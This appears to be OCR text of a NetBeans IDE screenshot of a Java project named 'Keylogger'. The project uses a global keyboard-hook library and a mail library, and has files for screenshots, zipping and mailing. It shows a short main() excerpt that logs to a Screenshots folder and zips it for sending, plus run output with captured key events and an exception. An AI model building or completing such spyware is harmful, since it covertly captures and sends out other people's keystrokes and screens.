 Activities NetBeans IDE 8.1 Wed Feb 28, 23:46
Keylogger - NetBeans IDE 8.1
File Edit View Navigate Source Refactor Run Debug Team Tools Window Help Search (Ctrl+I)
<default con...
Projects
Navigator
Keylogger.java Screenshot.java ZipUtils.java Mailler.java TimeThreader.java
Source History
BlockChain_in Java
Keylogger
Source Packages
keylogger
Keylogger.java
Mailler.java
Screenshot.java
TimeThreader.java
ZipUtils.java
Test Packages
Libraries
jnativehook-2.0.2.jar
javax.mail.jar
JDK 1.8 (Default)
Test Libraries
30 private static final String SOURCE_FOLDER = "Screenshots";
31 static Date x;
32 static String buffer_str="";
33 public static void main(String[] args) throws IOException {
34 //TODO code application logic here
FileWriter fl=new FileWriter("Screenshots/logs.txt");
36 BufferedWriter br=new BufferedWriter(fl);
37
38 br.write(" \n");
39 br.close();
40 fl.close();
41
42 TimeThreader t=new TimeThreader();
43 t.start();
44 //Send mail for previous posts
45 ZipUtils appZip = new ZipUtils();
46 appZip.generateFileList(new File(SOURCE_FOLDER));
47 appZip.zipIt(OUTPUT_ZIP_FILE);
48
Output - Keylogger (run)
at org.jnativehook.GlobalScreen$EventDispatchTask.processKeyEvent(Unknown Source)
at org.jnativehook.GlobalScreen$EventDispatchTask.run(Unknown Source)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
at java.lang.Thread.run(Thread.java:748)
Feb 28, 2018 11:45:50 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: hook_event_proc [267]: Key 0XE pressed. (0XFF08)
Exception in thread "JNativeHook Dispatch Thread" java.lang.StringIndexOutOfBoundsException: String index out of range: -1
Output Keylogger (run) 35:51 INS